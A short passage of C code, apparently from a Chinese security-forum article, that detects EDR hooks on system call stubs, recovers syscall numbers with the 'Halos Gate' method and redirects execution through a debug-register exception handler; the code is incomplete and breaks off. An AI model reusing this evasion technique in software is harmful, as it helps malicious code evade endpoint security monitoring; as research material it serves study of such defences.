 char nonHookedSyscallBytes[] = { 0x4C,0x8B,0xD1,0xB8 };
if (FindPattern(pFunctionAddress, 4, (PBYTE)nonHookedSyscallBytes, (PCHAR)"xxxx")) { ... }
else {
DEBUG_PRINT("[+] Function is HOOKED!\n");
DEBUG_PRINT("[+] Looking for the SSN via Halos Gate\n");
WORD syscallNumber = FindSyscallNumber(pFunctionAddress);
if (syscallNumber == 0) {
ExceptionInfo->ContextRecord->Dr0 = callRegGadgetAddressRet;
return EXCEPTION_CONTINUE_EXECUTION;
}
DWORD64 syscallReturnAddress = FindSyscallReturnAddress(pFunctionAddress, syscallNumber);
if (syscallReturnAddress == 0) {
ExceptionInfo->ContextRecord->Dr0 = callRegGadgetAddressRet;
return EXCEPTION_CONTINUE_EXECUTION;
先知社区